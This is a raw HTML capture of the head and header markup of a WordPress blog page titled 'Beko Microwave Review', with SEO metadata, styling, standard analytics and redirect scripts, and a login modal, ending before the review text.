

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/beko-microwave-review/
body_size: 20443
content:
	<!DOCTYPE html>
<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang=en-US prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset=UTF-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://www.thedailyengage.com/xmlrpc.php"/>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.thedailyengage.com\/beko-microwave-review\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Beko Microwave Review - Thedailyengage</title>
<meta name=description content="Beko is a global brand dedicated to healthy living and a balanced lifestyle. With over 60 years of experience, the company is committed to making life easier"/>
<meta name=robots content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel=canonical href="https://www.thedailyengage.com/beko-microwave-review/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="Beko Microwave Review - Thedailyengage"/>
<meta property=og:description content="Beko is a global brand dedicated to healthy living and a balanced lifestyle. With over 60 years of experience, the company is committed to making life easier"/>
<meta property=og:url content="https://www.thedailyengage.com/beko-microwave-review/"/>
<meta property=og:site_name content=Thedailyengage />
<meta property=article:tag content=electronics />
<meta property=article:section content=Electronics />
<meta property=og:updated_time content="2022-08-30T18:29:56+00:00"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/08/Beko-Microwave-Review.jpg"/>
<meta property=og:image:secure_url content="https://www.thedailyengage.com/wp-content/uploads/2022/08/Beko-Microwave-Review.jpg"/>
<meta property=og:image:width content=1200 />
<meta property=og:image:height content=1500 />
<meta property=og:image:alt content="Beko Microwave Review"/>
<meta property=og:image:type content="image/jpeg"/>
<meta property=article:published_time content="2022-08-30T15:31:52+00:00"/>
<meta property=article:modified_time content="2022-08-30T18:29:56+00:00"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="Beko Microwave Review - Thedailyengage"/>
<meta name=twitter:description content="Beko is a global brand dedicated to healthy living and a balanced lifestyle. With over 60 years of experience, the company is committed to making life easier"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/08/Beko-Microwave-Review.jpg"/>
<meta name=twitter:label1 content="Written by"/>
<meta name=twitter:data1 content=admin />
<meta name=twitter:label2 content="Time to read"/>
<meta name=twitter:data2 content="3 minutes"/>
<script type="application/ld+json" class=rank-math-schema>{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.thedailyengage.com/#person","name":"thedailyengage","url":"https://www.thedailyengage.com"},{"@type":"WebSite","@id":"https://www.thedailyengage.com/#website","url":"https://www.thedailyengage.com","name":"thedailyengage","publisher":{"@id":"https://www.thedailyengage.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/08/Beko-Microwave-Review.jpg","url":"https://www.thedailyengage.com/wp-content/uploads/2022/08/Beko-Microwave-Review.jpg","width":"1200","height":"1500","caption":"Beko Microwave Review","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thedailyengage.com/beko-microwave-review/#webpage","url":"https://www.thedailyengage.com/beko-microwave-review/","name":"Beko Microwave Review - Thedailyengage","datePublished":"2022-08-30T15:31:52+00:00","dateModified":"2022-08-30T18:29:56+00:00","isPartOf":{"@id":"https://www.thedailyengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/08/Beko-Microwave-Review.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","url":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Beko Microwave Review - Thedailyengage","datePublished":"2022-08-30T15:31:52+00:00","dateModified":"2022-08-30T18:29:56+00:00","articleSection":"Electronics","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://www.thedailyengage.com/#person"},"description":"Beko is a global brand dedicated to healthy living and a balanced lifestyle. With over 60 years of experience, the company is committed to making life easier","name":"Beko Microwave Review - Thedailyengage","@id":"https://www.thedailyengage.com/beko-microwave-review/#richSnippet","isPartOf":{"@id":"https://www.thedailyengage.com/beko-microwave-review/#webpage"},"image":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/08/Beko-Microwave-Review.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thedailyengage.com/beko-microwave-review/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property=og:locale content=en_us />
<meta property=og:site_name content=Thedailyengage />
<meta property=og:url content="https://www.thedailyengage.com/beko-microwave-review/"/>
<meta property=og:title content="Beko Microwave Review"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/08/Beko-Microwave-Review-819x1024.jpg"/>
<meta property=article:section content=Electronics />
<meta property=article:tag content=electronics />
<meta property=og:description content="Beko is a global brand dedicated to healthy living and a balanced lifestyle. With over 60 years of experience, the company is committed to making life easier for consumers while minimizing their environmental impact. As a result, many of its products"/>
<meta property=og:type content=article />
<meta name=twitter:card content=summary />
<meta name=twitter:url content="https://www.thedailyengage.com/beko-microwave-review/"/>
<meta name=twitter:title content="Beko Microwave Review"/>
<meta name=twitter:description content="Beko is a global brand dedicated to healthy living and a balanced lifestyle. With over 60 years of experience, the company is committed to making life easier for consumers while minimizing their environmental impact. As a result, many of its products"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/08/Beko-Microwave-Review-819x1024.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fbeko-microwave-review%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fbeko-microwave-review%2F&#038;format=xml"/>
<style id=wp-img-auto-sizes-contain-inline-css type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel=stylesheet id=structured-content-frontend-css href='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media=all />
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id=wp-block-library-inline-css type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link crossorigin=anonymous rel=stylesheet id=better-framework-main-fonts-css href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="https://www.thedailyengage.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://www.thedailyengage.com/wp-json/wp/v2/posts/1619"/><meta name=generator content="WordPress 6.9"/>
<link rel=shortlink href='https://www.thedailyengage.com/?p=1619'/>
<link rel=alternate type="text/html" media="only screen and (max-width: 640px)" href="https://www.thedailyengage.com/beko-microwave-review/?amp=1"><link rel=amphtml href="https://www.thedailyengage.com/beko-microwave-review/?amp=1"><script type="text/javascript" id=google_gtagjs src="https://www.googletagmanager.com/gtag/js?id=G-TC766NS0RX" async=async></script>
<script type="text/javascript" id=google_gtagjs-inline>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('set','linker',{"domains":["www.thedailyengage.com"]});gtag('js',new Date());gtag('config','G-TC766NS0RX',{});</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png"
    },
    "url": "https://www.thedailyengage.com/",
    "name": "Thedailyengage",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Thedailyengage",
    "alternateName": "",
    "url": "https://www.thedailyengage.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Beko Microwave Review",
    "description": "Beko is a global brand dedicated to healthy living and a balanced lifestyle. With over 60 years of experience, the company is committed to making life easier for consumers while minimizing their environmental impact. As a result, many of its products",
    "datePublished": "2022-08-30",
    "dateModified": "2022-08-30",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://www.thedailyengage.com/wp-content/uploads/2022/08/Beko-Microwave-Review.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.thedailyengage.com/beko-microwave-review/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel=stylesheet id=bf-minifed-css-1 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/246acd0a88f1ddd2c99bd6a71edb9c93.css' type='text/css' media=all />
<link rel=stylesheet id=7.11.0-1768485529 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/f1e0f85cd1025e146112e0e4b48a52a1.css' type='text/css' media=all />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-32x32.png" sizes=32x32 />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-180x180.png"/>
<meta name=msapplication-TileImage content="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-270x270.png"/>
</head>
<body class="wp-singular post-template-default single single-post postid-1619 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-23 single-cat-23  bs-hide-ha bs-ll-a" dir=ltr><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://www.thedailyengage.com/beko-microwave-review/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://www.thedailyengage.com/beko-microwave-review/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="main-wrap content-main-wrap">
<header id=header class="site-header header-style-2 boxed" itemscope=itemscope itemtype="https://schema.org/WPHeader">
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
<div class=content-wrap>
<div class=container>
<div class="topbar-inner clearfix">
<div class=section-links>
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" target=_blank> <i class="item-icon bsfi-facebook"></i><span class=item-title> Likes </span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
<a class="topbar-sign-in behind-social" data-toggle=modal data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Sign in	</a>
<div class="modal sign-in-modal fade" id=bsLoginModal tabindex=-1 role=dialog style="display: none">
<div class=modal-dialog role=document>
<div class=modal-content>
<span class=close-modal data-dismiss=modal aria-label=Close><i class="fa fa-close"></i></span>
<div class=modal-body>
<div id=form_34833_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_34833_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_34833_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fbeko-microwave-review%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_34833_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/beko-microwave-review/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_34833_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=section-menu>
<div id=menu-top class="menu top-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=top-menu-container>
<ul id=top-navigation class="top-menu menu clearfix bsm-pure">
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<div class=header-inner>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=row-height>
<div class="logo-col col-xs-4">
<div class=col-inside>
<div id=site-branding class=site-branding>
<p id=site-title class="logo h1 img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img id=site-logo src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Publisher data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>
<span class=site-title>Publisher - </span>
</a>
</p>
</div><!-- .site-branding -->
</div>
</div>
<div class="sidebar-col col-xs-8">
<div class=col-inside>
<aside id=sidebar class=sidebar role=complementary itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div class="frxqtvn frxqtvn-pubadban frxqtvn-show-desktop frxqtvn-show-tablet-portrait frxqtvn-show-tablet-landscape frxqtvn-show-phone frxqtvn-loc-header_aside_logo frxqtvn-align-right frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-82-1181143508 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=82 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-728x90-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
